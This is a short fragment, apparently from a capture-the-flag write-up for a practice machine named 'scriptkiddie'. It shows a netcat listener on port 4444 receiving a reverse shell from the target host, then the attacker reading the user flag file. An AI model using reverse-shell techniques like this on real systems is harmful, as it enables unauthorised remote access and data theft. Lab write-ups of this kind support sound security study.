 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.226] 39970
bash: cannot set terminal process group (898): Inappropriate ioctl for device
bash: no job control in this shell
kid@scriptkiddie:~/html$ cd ~
cd ~
kid@scriptkiddie:~$ cat user.txt
cat user.txt
112c 967f
kid@scriptkiddie:~$